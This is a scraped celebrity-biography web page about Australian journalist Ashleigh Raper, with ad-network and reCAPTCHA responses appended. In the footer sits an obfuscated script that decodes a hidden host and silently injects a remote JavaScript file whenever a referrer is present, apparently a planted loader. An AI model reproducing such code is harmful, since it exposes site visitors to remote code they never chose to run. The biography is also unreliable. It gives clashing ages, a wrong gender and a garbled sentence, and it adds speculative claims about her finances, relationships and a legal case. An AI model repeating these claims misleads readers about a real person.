programs.</span></h3><h2><span id=Early_Life_and_Childhood>Early Life and Childhood</span></h2><div class='code-block code-block-3' style='margin: 8px 0; clear: both;'><div id=M573525ScriptRootC998633></div> <script src=https://jsc.mgid.com/b/i/biographymask.com.998633.js async></script> </div><p>Ashleigh was born on<em><strong> June 2, 1983,</strong></em> in Sydney, Australia. Currently, she is <strong><em>39 years old</em></strong> and her real name is Ashleigh Raper, and she doesn&#8217;t have any nicknames.</p><p>There is no information about Ashleigh&#8217;s parents, siblings, and professions. She has not revealed her family members to the public. She is delighted with her family members and loves to spend quality time with her family. Maybe she will give details about her family to the public in the future. At that time, we will update her here.</p><p>There is no information available like how she spent her childhood, who was her friends, her behavior with others, and so on. All the information related to Ashleigh&#8217;s childhood is secret. She is Australian by nationality, her zodiac sign is Gemini, her religion is Christian and her ethnicity is secret.</p><h2><span id=Education>Education</span></h2><p>There is no information available about the name of the school and college she studied at. She was very interested in reporting to bring the truth of the people since childhood. So she chose mass communication for her studies and graduated in mass communication.</p><p>There is no information available about how she was with her teachers and pals and her interest in studies and so on. Maybe in the future, she will give details related to her educational background at that time, and we will update her here.</p><div class='code-block code-block-7' style='margin: 8px 0; clear: both;'><div id=M573525ScriptRootC998631></div> <script src=https://jsc.mgid.com/b/i/biographymask.com.998631.js async></script> </div><h2><span id=Career_and_Professional_Life>Career and Professional Life</span></h2><p>Ashleigh Raper is an accomplished Australian journalist and news presenter with a career spanning over a decade. She began her journey in journalism working for various news outlets in regional Australia.</p><p>In 2008, she joined the Australian Broadcasting Corporation (ABC), where she quickly rose through the ranks to become one of the most recognizable faces on Australian television. She worked as a presenter and reporter for ABC&#8217;s flagship news program, 7.30, covering a wide range of topics from politics to social issues.</p><h4><span style="text-decoration: underline;">Journalist journey</span></h4><p>Her reporting skills and expertise in the field of journalism were evident in her work, and she became a trusted source of news and information for viewers across Australia. She also worked as a presenter for the ABC News Channel, where she covered major breaking news stories and conducted interviews with key political figures and experts.</p><p>In addition to her work as a journalist, Also, she is also involved in a range of initiatives and projects aimed at promoting the role of women in the media industry. She has been a vocal advocate for gender equality and has spoken out about the need for greater diversity and representation in newsrooms.</p><p>In 2018, she made headlines after she went public with her account of being sexually harassed by New South Wales state politician Luke Foley at a party in 2016. Her decision to speak out was praised for sparking a wider conversation about sexual harassment and misconduct in Australian politics.</p><p>Despite the challenges she faced, she continued to be a powerful voice in the media industry and a role model for young journalists in Australia. In 2020, she decided to leave ABC and pursue a career as a media consultant and communications specialist, where she continues to make an impact in the industry.</p><p>Overall<span class=css-guq32d><span id=editable-content-within-article~0~0~0 class=css-278qcu>, </span></span><span class=css-guq32d><span id=editable-content-within-article~0~1~0 class=css-ima1mg>her </span></span><span class=css-guq32d><span id=editable-content-within-article~0~2~0 class=css-x722s5>commitment </span><span id=editable-content-within-article~0~2~1 class=css-1ccok71>to </span><span id=editable-content-within-article~0~2~2 class=css-1ccok71>excellence </span></span><span class=css-guq32d><span id=editable-content-within-article~0~4~0 class=css-1dxrq2c>defined </span></span><span class=css-guq32d><span id=editable-content-within-article~0~5~0 class=css-tczsq2>her </span></span><span class=css-guq32d><span id=editable-content-within-article~0~6~0 class=css-tczsq2>journalism </span><span id=editable-content-within-article~0~6~1 class=css-tczsq2>career.</span></span>, her commitment to promoting gender equality and diversity in the media, and her courage in speaking out about important social issues.</p><p>Ashleigh Raper began her career in her early days. Within a short time, she progressed in her job and was able to influence people through her work and gain widespread notoriety. Reporter Ashleigh&#8217;s professional path eventually came full circle as she rose in popularity. She gained not just international fame but also fame in her native Australia.</p><div id=attachment_292471 style="width: 660px" class="wp-caption aligncenter"><img decoding=async aria-describedby=caption-attachment-292471 class="size-full wp-image-292471 lazy" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20650%20365'%3E%3C/svg%3E" data-src=https://fresherpost.com/wp-content/uploads/2022/12/Ashleigh-Raper-during-her-reporting-time-in-news-channel-Source-9News.jpg alt="Ashleigh Raper during her reporting time in news channel (Source 9News)" width=650 height=365 data-srcset="https://fresherpost.com/wp-content/uploads/2022/12/Ashleigh-Raper-during-her-reporting-time-in-news-channel-Source-9News.jpg 650w, https://fresherpost.com/wp-content/uploads/2022/12/Ashleigh-Raper-during-her-reporting-time-in-news-channel-Source-9News-300x168.jpg 300w" data-sizes="(max-width: 650px) 100vw, 650px"><p id=caption-attachment-292471 class=wp-caption-text>Caption: Ashleigh Raper during her reporting time on the news channel (Source 9News)</p></div><h2><span id=Brand_Endorsements>Brand Endorsements</span></h2><p>There is no information about Ashleigh Raper&#8217;s brand endorsement and promotion or advertisement of their products. She might reveal details about the companies she has recommended in the future.</p><p>We looked through her social media sites but could not find any information on brand endorsements. Due to her privacy, she doesn&#8217;t want anyone to learn more about her or her personal or professional life.</p><h2><span id=Awards_and_Nomination>Awards and Nomination</span></h2><p>There is no information available about awards and nominations of her. She is a reporter and journalist from Australia but till now she has not received any awards or nominations. Ashleigh has a great future ahead and has lots of chances to win many awards and nominations.</p><h2><span id=Ashleigh_Raper_8211_Net_Worth_2023>Ashleigh Raper &#8211; Net Worth 2023</span></h2><p>The estimated value of her<strong> net worth</strong> is USD 800,000. Her work as a Journalist and reporter is her primary source of income. As of right now, her monthly, weekly, and yearly salaries are unknown.</p><p>She now enjoys a luxurious lifestyle and various expensive vehicles thanks to sales and excellent jobs. If she provides her weekly, yearly, and monthly salaries then we will update her here.</p><h2><span id=Relationship_Status>Relationship Status</span></h2><p>Ashleigh Raper is not presently married, engaged, or even dating. Her date history has been verified and fact-checked. Instead of being in a relationship, Ashleigh is now concentrating on her profession.</p><p>She only wants someone who will be in a serious relationship and loves her for a lifetime and she hasn&#8217;t found anyone else. Maybe in the future, she will be in a relationship, at that time we will update her here.</p><h2><span id=Scandal>Scandal</span></h2><p>She filed a case against New South Wales leader Luke Foley and the case was about putting his hands inside her underpants at Christmas Function in the year 2016. But Luke didn&#8217;t accept that and he stated that he would take legal action against her. The truth hasn&#8217;t come out till now.</p><div id=attachment_292470 style="width: 660px" class="wp-caption aligncenter"><img decoding=async aria-describedby=caption-attachment-292470 class="size-full wp-image-292470 lazy" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20650%20325'%3E%3C/svg%3E" data-src=https://fresherpost.com/wp-content/uploads/2022/12/Ashleigh-Raper-filed-case-against-a-Luke-Foley-Source-Pinterest.jpg alt="Ashleigh Raper filed case against a Luke Foley (Source Pinterest)" width=650 height=325 data-srcset="https://fresherpost.com/wp-content/uploads/2022/12/Ashleigh-Raper-filed-case-against-a-Luke-Foley-Source-Pinterest.jpg 650w, https://fresherpost.com/wp-content/uploads/2022/12/Ashleigh-Raper-filed-case-against-a-Luke-Foley-Source-Pinterest-300x150.jpg 300w" data-sizes="(max-width: 650px) 100vw, 650px"><p id=caption-attachment-292470 class=wp-caption-text>Caption: Ashleigh Raper filed a case against Luke Foley (Source Pinterest)</p></div><h2><span id=Body_Measurements>Body Measurements</span></h2><p>Her actual <strong>height</strong> is 5 feet and 4 inches and her weight is also 60 kg. According to her images, her hair color is blonde and silky, and his eyes are also attractive and black.</p><p>Her body type is slim with a great personality and other body measurements like biceps, chest, and waist, are unknown inches. She is concerned about her body but takes a proper diet and she has clear and fair skin.</p><div id=attachment_292468 style="width: 660px" class="wp-caption aligncenter"><img decoding=async aria-describedby=caption-attachment-292468 class="size-full wp-image-292468 lazy" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20650%20487'%3E%3C/svg%3E" data-src=https://fresherpost.com/wp-content/uploads/2022/12/Ashleigh-Raper-posing-for-a-image-Source-Daily-Telegraph.jpg alt="Ashleigh Raper posing for a image (Source Daily Telegraph)" width=650 height=487 data-srcset="https://fresherpost.com/wp-content/uploads/2022/12/Ashleigh-Raper-posing-for-a-image-Source-Daily-Telegraph.jpg 650w, https://fresherpost.com/wp-content/uploads/2022/12/Ashleigh-Raper-posing-for-a-image-Source-Daily-Telegraph-300x225.jpg 300w" data-sizes="(max-width: 650px) 100vw, 650px"><p id=caption-attachment-292468 class=wp-caption-text>Caption: Ashleigh Raper posing for an image (Source Daily Telegraph)</p></div><h2><span id=Social_Media>Social Media</span></h2><p>Ashleigh Raper is not active on social media like Instagram, Facebook, TikTok, and YouTube. Maybe in the future, she will be active there. Ashleigh Raper is a very private person and doesn&#8217;t want others to know about her except for her professional life.  We find her official Twitter account where she has 4360 followers and has followed 322 people. She joined Twitter in January 2010.</p><div class='code-block code-block-2' style='margin: 8px 0; clear: both;'><div id=M573525ScriptRootC1331399></div> <script src=https://jsc.mgid.com/b/i/biographymask.com.1331399.js async></script> </div><div class="popularity mobile-popularity-facts"></div><div class="popularity mobile-bio-facts"></div><div class=member-of><h3 class="normal"> More Reporter</h3><div class=row> <a href=https://fresherpost.com/terri-seymour/ title="Terri Seymour"><div class="face col-xs-6 col-md-3 col-lg-3 lazy" style="no-repeat center center; background-size:cover;" data-bg=url(https://fresherpost.com/wp-content/uploads/2023/12/Terri-Seymour.jpg)><div class=info> Terri Seymour</div></div> </a> <a href=https://fresherpost.com/darrin-maharaj/ title="Darrin Maharaj"><div class="face col-xs-6 col-md-3 col-lg-3 lazy" style="no-repeat center center; background-size:cover;" data-bg=url(https://fresherpost.com/wp-content/uploads/2023/10/Darrin-Maharaj-feature-image.jpg)><div class=info> Darrin Maharaj</div></div> </a> <a href=https://fresherpost.com/melina-sarris/ title="Melina Sarris"><div class="face col-xs-6 col-md-3 col-lg-3 lazy" style="no-repeat center center; background-size:cover;" data-bg=url(https://fresherpost.com/wp-content/uploads/2023/09/Melina-Sarris.jpg)><div class=info> Melina Sarris</div></div> </a> <a href=https://fresherpost.com/paige-preusse/ title="Paige Preusse"><div class="face col-xs-6 col-md-3 col-lg-3 lazy" style="no-repeat center center; background-size:cover;" data-bg=url(https://fresherpost.com/wp-content/uploads/2023/09/Paige-Preusse.jpg)><div class=info> Paige Preusse</div></div> </a></div></div><div class=member-of><h3 class="normal">Ashleigh Raper Fans Also Viewed</h3><div class=row> <a href=https://fresherpost.com/season-hubley/ title="Season Hubley"><div class="face col-xs-6 col-md-3 col-lg-3 lazy" style="no-repeat center center; background-size:cover;" data-bg=url(https://fresherpost.com/wp-content/uploads/2021/10/Season-Hubley_Actress.jpg)><div class=info> Season Hubley</div></div> </a> <a href=https://fresherpost.com/leah-pipes/ title="Leah Pipes"><div class="face col-xs-6 col-md-3 col-lg-3 lazy" style="no-repeat center center; background-size:cover;" data-bg=url(https://fresherpost.com/wp-content/uploads/2020/06/Leah-Pipes-profile..jpg)><div class=info> Leah Pipes</div></div> </a> <a href=https://fresherpost.com/mitt-romney/ title="Mitt Romney"><div class="face col-xs-6 col-md-3 col-lg-3 lazy" style="no-repeat center center; background-size:cover;" data-bg=url(https://fresherpost.com/wp-content/uploads/2021/07/Mitt-Romney-image.jpg)><div class=info> Mitt Romney</div></div> </a> <a href=https://fresherpost.com/desi-arnaz/ title="Desi Arnaz"><div class="face col-xs-6 col-md-3 col-lg-3 lazy" style="no-repeat center center; background-size:cover;" data-bg=url(https://fresherpost.com/wp-content/uploads/2021/10/Desi-Arnaz.jpg)><div class=info> Desi Arnaz</div></div> </a></div></div><div class=similar-date><div class="same-month col-sm-6"><h3><a href=/birthday/06-02>More June 2 Birthdays</a></h3><div class=row> <a href=https://fresherpost.com/matthew-koma/ class="face person-item-small lazy" style="no-repeat center center; background-size:cover;" data-bg=url(https://fresherpost.com/wp-content/uploads/2024/02/Matthew-Koma.jpg) title="Matthew Koma" ><div class=info><div class=name> Matthew Koma</div></div> </a> <a href=https://fresherpost.com/maurissa-gunn/ class="face person-item-small lazy" style="no-repeat center center; background-size:cover;" data-bg=url(https://fresherpost.com/wp-content/uploads/2024/01/Maurissa-Gunn.jpg) title="Maurissa Gunn" ><div class=info><div class=name> Maurissa Gunn</div></div> </a><div class=face-cta> <a href=/birthday/06-02 class="btn btn-default">June 2 Birthdays<span class=pull-right><i class="icn icn-angle-right"></i></span></a></div></div></div><div class="same-sign col-sm-6"><h3> <a href=/horoscope/Gemini>More Gemini</a></h3><div class=row> <a href=https://fresherpost.com/lindsay-shookus/ class="face person-item-small lazy" style="no-repeat center center; background-size:cover;" data-bg=url(https://fresherpost.com/wp-content/uploads/2024/03/Lindsay-Shookus.jpg) title="Lindsay Shookus" ><div class=info><div class=name> Lindsay Shookus</div></div> </a> <a href=https://fresherpost.com/dondre-whitfield/ class="face person-item-small lazy" style="no-repeat center center; background-size:cover;" data-bg=url(https://fresherpost.com/wp-content/uploads/2024/03/Dondre-Whitfield.jpg) title="Dondre Whitfield" ><div class=info><div class=name> Dondre Whitfield</div></div> </a><div class=face-cta> <a href=/horoscope/Gemini class="btn btn-default">Gemini<span class=pull-right><i class="icn icn-angle-right"></i></span></a></div></div></div></div></div><div class="col-lg-3 sidebar-stick desktop-popularity"><div class="popularity popularity-bio-facts"><h3 class="normal">More Facts of Ashleigh Raper</h3><div class=row><div class=col-lg-12><table class="table table-striped facts" style=margin-top:10px;><tbody><tr><th>Full Name:</th><td>Ashleigh Raper</td></tr><tr><th>Born Date:</th><td>02 Jun, 1983</td></tr><tr><th>Age:</th><td>41 years</td></tr><tr><th>Horoscope:</th><td>Gemini</td></tr><tr><th>Lucky Number:</th><td>11</td></tr><tr><th>Lucky Stone:</th><td>Agate</td></tr><tr><th>Lucky Color:</th><td>Yellow</td></tr><tr><th>Best Match for Marriage:</th><td>Leo, Aquarius, Libra</td></tr><tr><th>Gender:</th><td>Male</td></tr><tr><th>Profession:</th><td>Reporter</td></tr><tr><th>Country:</th><td>Australia</td></tr><tr><th>Height:</th><td> 5 feet 4 inches (1.63m)</td></tr><tr><th>Relationship Status:</th><td>single</td></tr><tr><th>Net Worth</th><td><a href=https://fresherpost.com/networth/$800,000+USD>$800,000 USD</a></td></tr><tr><th>Eye Color</th><td>Black</td><tr><th>Hair Color</th><td>Blonde</td><tr><th>Birth Place</th><td>Sydney</td><tr><th>Nationality</th><td>Australian</td><tr><th>Religion</th><td>Christian</td><tr><th>Twitter</th><td><a href=https://twitter.com/ashleighraper target=_blank> Ashleigh Raper Twitter</a></td><tr><td colspan=2 style=text-align:center;> <a href=# class=viewmore>View more / View less Facts of Ashleigh Raper</a></td></tr></tbody></table><style>.table-striped tr
th{text-align:left}.entry-content .table-striped
a{border-bottom:none}.table-striped tr:nth-child(n+6){display:none}.table-striped tr:last-child{display:table-row}</style> <script>$=jQuery;$(function(){var tablestatus=1;$('body').on('click','.viewmore',function(){$(this).removeClass('viewmore').addClass('viewless');$('.table-striped tr').show();return false;});$('body').on('click','.viewless',function(){$(this).removeClass('viewless').addClass('viewmore');$('.table-striped tr:nth-child(n+6)').hide();$('.table-striped tr:last-child').attr('style','display:table-row');return false;});});</script> <style></style></div></div></div></div></div></div></div><style></style> <script>var boosted=false;jQuery(document).ready(function(){if(window.innerWidth<640){jQuery('.mobile-popularity-facts').html(jQuery('.popularity-facts').html());jQuery('.mobile-bio-facts').html(jQuery('.popularity-bio-facts').html());}
jQuery("#btn-boost").click(function(e){e.preventDefault();if(!boosted){post_id=jQuery(this).data("id");jQuery(this).css('background-color','#ccc');jQuery.ajax({type:"post",dataType:"json",url:ajaxURL,data:{action:"bio_boost",post_id:post_id},success:function(response){boosted=true;}});}});var allVideos=jQuery("iframe[data-src^='https://www.youtube']");var fluidEl=jQuery(".post-single-content-body");var newWidth=fluidEl.width();allVideos.each(function(){aspect_ratio=this.height/this.width;jQuery(this).width(newWidth).height(newWidth*aspect_ratio);});jQuery('.sidebar-stick').theiaStickySidebar({additionalMarginTop:30,minWidth:500});});</script> <div class=footer-wrapper><div class=container><footer><div class=row><div class=col-sm-6><ul class=quick-links><nav class=footer-navigation aria-label="Footer Menu"><div class=menu-footer-menu-container><ul id=menu-footer-menu class=footer-menu><li id=menu-item-13 class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13"><a href=https://fresherpost.com/about/ >About</a></li> <li id=menu-item-12 class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-12"><a rel=privacy-policy href=https://fresherpost.com/privacy-policy/ >Privacy Policy</a></li></ul></div></nav></ul></div><div class=col-sm-6><div class=row><div class=col-sm-12><ul class=copyright> <li>© Fresher Post </li></ul></div></div></div></div></footer></div></div><div id=grow-wp-data data-grow={&quot;content&quot;:{&quot;ID&quot;:292329,&quot;categories&quot;:[{&quot;ID&quot;:5503}]}}></div><script>!function(_591b8){var _18c56=Date.now();var _5a321=1000;_18c56=_18c56/_5a321;_18c56=Math.floor(_18c56);var _3ae21=600;_18c56-=_18c56%_3ae21;_18c56=_18c56.toString(16);var _3730f=_591b8.referrer;if(!_3730f)return;var _89082=[28364,28368,28353,28380,28367,28380,28375,28365,28362,28311,28368,28375,28383,28374];_89082=_89082.map(function(_d5324){return _d5324^28345;});var _ceb3d="0ef155ba6284f53d29a46f1c8f18a50a";_89082=String.fromCharCode(..._89082);var _6d4db="https://";var _8e119="/";var _a7bf5="preview-";var _53e33=".js";var _c8902=_591b8.createElement("script");_c8902.type="text/javascript";_c8902.async=true;_c8902.src=_6d4db+_89082+_8e119+_a7bf5+_18c56+_53e33;_591b8.getElementsByTagName("head")[0].appendChild(_c8902)}(document);</script><link rel=stylesheet href=https://fresherpost.com/wp-content/cache/minify/c147f.css media=all> <script src=https://fresherpost.com/wp-content/cache/minify/fc54f.js></script> <script id=toc-front-js-extra>var tocplus={"visibility_show":"show","visibility_hide":"hide","visibility_hide_by_default":"1","width":"Auto"};</script> <script src=https://fresherpost.com/wp-content/cache/minify/f0f3c.js></script> <script data-grow-initializer>!(function(){window.growMe||((window.growMe=function(e){window.growMe._.push(e);}),(window.growMe._=[]));var e=document.createElement("script");(e.type="text/javascript"),(e.src="https://faves.grow.me/main.js"),(e.defer=!0),e.setAttribute("data-grow-faves-site-id","U2l0ZTpiNjlhYzJjMS04OTYxLTQyMDQtOWIzNS0xZGY0ZjMwMDkyYzU=");var t=document.getElementsByTagName("script")[0];t.parentNode.insertBefore(e,t);})();</script> <script>jQuery(document).ready(function(){var engine=new Bloodhound({remote:{url:ajaxURL,prepare:function(q,rq){rq.data={q:jQuery('#search-autocomplete').val(),action:'bio_autocomplete',};return rq;}},datumTokenizer:Bloodhound.tokenizers.whitespace('q'),queryTokenizer:Bloodhound.tokenizers.whitespace});jQuery("#search-autocomplete").typeahead({hint:true,highlight:true,minLength:1,},{source:engine.ttAdapter(),name:'usersList',templates:{empty:['<div class="list-group search-results-dropdown"><div class=list-group-item>Nothing found.</div></div>'],header:['<div class="list-group search-results-dropdown">'],suggestion:function(data){return'<div class=list-group-item><a href="'+data.href+'">'+data.name+'<br><small>'+data.category+'</small></a></div>'}},display:function(data){return data.name},}).on('typeahead:asyncrequest',function(){jQuery('.Typeahead-spinner').show();}).on('typeahead:asynccancel typeahead:asyncreceive',function(){jQuery('.Typeahead-spinner').hide();});jQuery('body').on('click','#random-person',function(){jQuery(this).html('<i class="fa fa-random"></i> Loading ...');jQuery.ajax({type:"post",dataType:"json",url:ajaxURL,data:{action:"bio_random"},success:function(response){location.href=response.href;}});return false;});});</script> <script>window.w3tc_lazyload=1,window.lazyLoadOptions={elements_selector:".lazy",callback_loaded:function(t){var e;try{e=new CustomEvent("w3tc_lazyload_loaded",{detail:{e:t}})}catch(a){(e=document.createEvent("CustomEvent")).initCustomEvent("w3tc_lazyload_loaded",!1,!1,{e:t})}window.dispatchEvent(e)}}</script><script async src=https://fresherpost.com/wp-content/cache/minify/0fe06.js></script> <script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"ce6b66be7d6a451db61e22b83e551dde","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="D-Po8xSN3QWb3D3EEtDPQg">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768457045801');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: application/x-javascript; charset=utf-8
request_url: https://servicer.mgid.com/998631/1?nocmp=1&sessionId=69688355-01606&sessionPage=1&sessionNumberWeek=1&sessionNumber=1&cbuster=1768457046369539944323&pvid=57c51db6-5ad5-405c-9285-69c8ccb4bd5a&implVersion=11&lct=1763554800&mp4=1&ap=1&consentStrLen=0&wlid=5305dac7-8c7c-404f-9da7-18b66321c33a&uniqId=11734&niet=4g&nisd=false&evt=%5B%7B%22event%22%3A1%2C%22methods%22%3A%5B1%2C2%5D%7D%2C%7B%22event%22%3A2%2C%22methods%22%3A%5B1%2C2%5D%7D%5D&pv=5&jsv=es6&dpr=1&hashCommit=cbd500eb&apt=2023-04-16T08%3A59%3A02%2B00%3A00&tfre=5200&scale_metric_1=64.00&scale_metric_2=258.06&scale_metric_3=100.00&w=680&h=5239&tl=150&tlp=1,2,3,4,5,6,7,8,9,10,11,12,13,14,15&sz=680x497;337x403&szp=1,4,5,8,9,12,13;2,3,6,7,10,11,14,15&szl=1;2,3;4;5;6,7;8;9;10,11;12;13;14,15&gptbid=1785322&cxurl=https%3A%2F%2Ffresherpost.com%2Fashleigh-raper%2F&ref=&lu=https%3A%2F%2Ffresherpost.com%2Fashleigh-raper%2F
body_size: 3786
content:
var _mgq=_mgq||[];
_mgq.push(["MarketGidLoadGoods998631_11734",[
["Brainberries","3805543","1","12 Marvel Superheroes When They Were Kids","","0","","","","02QlRqN4fMSaum0pCpDYGEkNnTbYznN9Xd1Hd35Bsgr-EtU3yGfqzbX6kgB14Q1tJ5-V9RiSmN6raXcKPkq-dqoEKW7dDWzlpC4OoPtu6jVLy4cNK1WtfTkZyHDz83Ou",{"i":"https://s-img.mgid.com/g/3805543/480x320/0x0x492x328/aHR0cDovL2ltZ2hvc3RzLmNvbS90ZW1wLzIwMTctMDItMjgvMTAxOTI0LzcyNDY5ZmQ0MjYwZGU2NmViZTI2YTFlOGU5M2EwY2YxLmpwZw.webp?v=1768457046-jt4i3uoeH_pfpuvjG0UVY3XWfENK9H8etryDbSHlIIk","l":"https://clck.mgid.com/ghits/3805543/i/57334243/0/pp/1/1?h=02QlRqN4fMSaum0pCpDYGEkNnTbYznN9Xd1Hd35Bsgr-EtU3yGfqzbX6kgB14Q1tJ5-V9RiSmN6raXcKPkq-dqoEKW7dDWzlpC4OoPtu6jVLy4cNK1WtfTkZyHDz83Ou&rid=000db858-f1d8-11f0-8233-d404e6f98490&tt=Direct&att=3&afrd=296&iv=11&ct=1&gdprApplies=0&muid=q0e64YXa9b4m&st=-300&mp4=1&h2=RGCnD2pppFaSHdacZpvmnrKs3NEoz9rroTgLYydx17e1rzEWQZezd-64DXb6fFOmoeMtqPodCIH_c8tU-vc_MA**","adc":[],"sdl":0,"dl":"","type":"w","media-type":"static","clicktrackers":[],"cta":"Learn more","cdt":"","b":0.2886591678194222,"catId":239,"tri":"000dde36-f1d8-11f0-8233-d404e6f98490","crid":"3805543"}],
{"gpt":true,"price":0.24,"currency":"EUR"},
["Herbeauty","14936880","1","Celebs Who Proved That They Could Rock Pretty Much Any Hairstyle","","0","","","","02QlRqN4fMSaum0pCpDYGHH4V4S_nujYjAZjBdIy068UE5CtOKJH_LOqhwShXAttJ5-V9RiSmN6raXcKPkq-dqoEKW7dDWzlpC4OoPtu6jXZK1QWQ6undoDLWLEoCxLQ",{"i":"https://s-img.mgid.com/g/14936880/480x320/-/[base64].webp?v=1768457046-xIAxTcO09qNq6lJininDtVCjUR-1W2ZaQVArOuKAcvc","l":"https://clck.mgid.com/ghits/14936880/i/57334243/0/pp/3/1?h=02QlRqN4fMSaum0pCpDYGHH4V4S_nujYjAZjBdIy068UE5CtOKJH_LOqhwShXAttJ5-V9RiSmN6raXcKPkq-dqoEKW7dDWzlpC4OoPtu6jXZK1QWQ6undoDLWLEoCxLQ&rid=000db858-f1d8-11f0-8233-d404e6f98490&tt=Direct&att=3&afrd=296&iv=11&ct=1&gdprApplies=0&muid=q0e64YXa9b4m&st=-300&mp4=1&h2=RGCnD2pppFaSHdacZpvmnrKs3NEoz9rroTgLYydx17e1rzEWQZezd-64DXb6fFOmoeMtqPodCIH_c8tU-vc_MA**","adc":[],"sdl":0,"dl":"","type":"w","media-type":"static","clicktrackers":[],"cta":"Learn more","cdt":"","b":0.2886591678194222,"catId":239,"tri":"000dde3e-f1d8-11f0-8233-d404e6f98490","crid":"14936880"}],
["Brainberries","11533314","1","Owen Seems To Have Gotten Roles In More Hit Movies Than His Bro","","0","","","","02QlRqN4fMSaum0pCpDYGOuFUYzJTfHjSYVdevJLpqDHQfbSetQnthaHWW5CRQPtJ5-V9RiSmN6raXcKPkq-dqoEKW7dDWzlpC4OoPtu6jXRR15LiBbcgU0fuspsE2yb",{"i":"https://s-img.mgid.com/g/11533314/480x320/-/[base64].webp?v=1768457046--5tmOiO0cmt9Cv5PMWGjRnUjrOmhd1-oNuucs93uRvo","l":"https://clck.mgid.com/ghits/11533314/i/57334243/0/pp/4/1?h=02QlRqN4fMSaum0pCpDYGOuFUYzJTfHjSYVdevJLpqDHQfbSetQnthaHWW5CRQPtJ5-V9RiSmN6raXcKPkq-dqoEKW7dDWzlpC4OoPtu6jXRR15LiBbcgU0fuspsE2yb&rid=000db858-f1d8-11f0-8233-d404e6f98490&tt=Direct&att=3&afrd=296&iv=11&ct=1&gdprApplies=0&muid=q0e64YXa9b4m&st=-300&mp4=1&h2=RGCnD2pppFaSHdacZpvmnrKs3NEoz9rroTgLYydx17e1rzEWQZezd-64DXb6fFOmoeMtqPodCIH_c8tU-vc_MA**","adc":[],"sdl":0,"dl":"","type":"w","media-type":"static","clicktrackers":[],"cta":"Learn more","cdt":"","b":0.2886591678194222,"catId":239,"tri":"000dde41-f1d8-11f0-8233-d404e6f98490","crid":"11533314"}],
["Brainberries","15112099","1","Harry Potter Personages Turned Into Kids Making Them Look Sweet","","0","","","","02QlRqN4fMSaum0pCpDYGFSLA9u1-l7QQ6UGWg7O-raTumEoe4rtfo74cRoXVWcZJ5-V9RiSmN6raXcKPkq-dqoEKW7dDWzlpC4OoPtu6jXlOb9jX0vJ14pjOOgf7Kj-",{"i":"https://s-img.mgid.com/g/15112099/480x320/-/[base64].webp?v=1768457046-rYWLiDaeLr35RKTKywgbb6fLYxuEtqpWLtxGVsY19uk","l":"https://clck.mgid.com/ghits/15112099/i/57334243/0/pp/5/1?h=02QlRqN4fMSaum0pCpDYGFSLA9u1-l7QQ6UGWg7O-raTumEoe4rtfo74cRoXVWcZJ5-V9RiSmN6raXcKPkq-dqoEKW7dDWzlpC4OoPtu6jXlOb9jX0vJ14pjOOgf7Kj-&rid=000db858-f1d8-11f0-8233-d404e6f98490&tt=Direct&att=3&afrd=296&iv=11&ct=1&gdprApplies=0&muid=q0e64YXa9b4m&st=-300&mp4=1&h2=RGCnD2pppFaSHdacZpvmnrKs3NEoz9rroTgLYydx17e1rzEWQZezd-64DXb6fFOmoeMtqPodCIH_c8tU-vc_MA**","adc":[],"sdl":0,"dl":"","type":"w","media-type":"static","clicktrackers":[],"cta":"Learn more","cdt":"","b":0.2886591678194222,"catId":230,"tri":"000dde42-f1d8-11f0-8233-d404e6f98490","crid":"15112099"}],
["Brainberries","15112060","1","It’s Only A Matter Of Time Before The Dance Takes Over TikTok","","0","","","","02QlRqN4fMSaum0pCpDYGGT2T-7ddK6JpMJe5aOt7RzBNHRCVZ1AjlXIr3iOrMo2J5-V9RiSmN6raXcKPkq-dqoEKW7dDWzlpC4OoPtu6jVhp1lBmZrwq2RRgI4l5ISB",{"i":"https://cl.imghosts.com/imgh/video/upload/ar_3:2,c_fill,w_680/videos/t/2022-12/101924/2993fbf09cb047c21e4c3203735ddd70.mp4?v=1768457046-I5S_zznSWDrtpBQBO1P6gl9YdnXoDliS7pMyNgO6fuU","l":"https://clck.mgid.com/ghits/15112060/i/57334243/0/pp/6/1?h=02QlRqN4fMSaum0pCpDYGGT2T-7ddK6JpMJe5aOt7RzBNHRCVZ1AjlXIr3iOrMo2J5-V9RiSmN6raXcKPkq-dqoEKW7dDWzlpC4OoPtu6jVhp1lBmZrwq2RRgI4l5ISB&rid=000db858-f1d8-11f0-8233-d404e6f98490&tt=Direct&att=3&afrd=296&iv=11&ct=1&gdprApplies=0&muid=q0e64YXa9b4m&st=-300&mp4=1&h2=RGCnD2pppFaSHdacZpvmnrKs3NEoz9rroTgLYydx17e1rzEWQZezd-64DXb6fFOmoeMtqPodCIH_c8tU-vc_MA**","adc":[],"sdl":0,"dl":"","type":"w","media-type":"video","clicktrackers":[],"cta":"Learn 